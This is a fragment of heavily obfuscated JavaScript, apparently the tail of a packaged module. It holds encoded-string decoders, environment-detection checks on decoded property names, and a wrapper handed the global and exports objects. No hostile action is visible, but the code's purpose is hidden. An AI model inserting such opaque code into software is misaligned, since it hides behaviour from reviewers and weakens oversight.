f[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[-COUTlm[0x7]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[-COUTlm[0x7]])}function NWjqMxW(...NWjqMxW){NWjqMxW[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[NWjqMxW[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[NWjqMxW[COUTlm[0x0]]]=ciLSRf(VsYt3vz[NWjqMxW[COUTlm[0x0]]])}return Zwv3WY[NWjqMxW[COUTlm[0x0]]]}return!!(this[YDIjOpT(COUTlm[0xd1])]&&this[NWjqMxW(0x257)][NWjqMxW(0x258)][NWjqMxW(0x259)]===NWjqMxW(0x25a))}else{if(this[YDIjOpT(COUTlm[0xcb])]===YDIjOpT(COUTlm[0xd4])){function nMGhcDt(ciLSRf){var NWjqMxW=\"0OFUTDXSKE(e{lg16qAon%wv=|pdsz)+/k.*u;MZhJy}~f7x`59r?<mY]BH&cj#\\\"$G[2:!a3CiLR8@^Wb4It_QPV,N>\",nMGhcDt,ovzQUpG,YDIjOpT,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(nMGhcDt=\"\"+(ciLSRf||\"\"),ovzQUpG=nMGhcDt.length,YDIjOpT=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<ovzQUpG;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(nMGhcDt[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(YDIjOpT.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){YDIjOpT.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(YDIjOpT)}function ovzQUpG(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=nMGhcDt(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}return!!(this[ovzQUpG(0x25b)]&&this[ovzQUpG(0x25c)+COUTlm[0x88]][ovzQUpG(0x25d)][ovzQUpG(0x25e)]===ovzQUpG(0x25f)+ovzQUpG(0x260))}}return COUTlm[0x2e]})}();")({get"ytMcvQ2"(){return global},get"J0S8yr"(){return exports},get"dDsgO_"(){return typeof exports}});;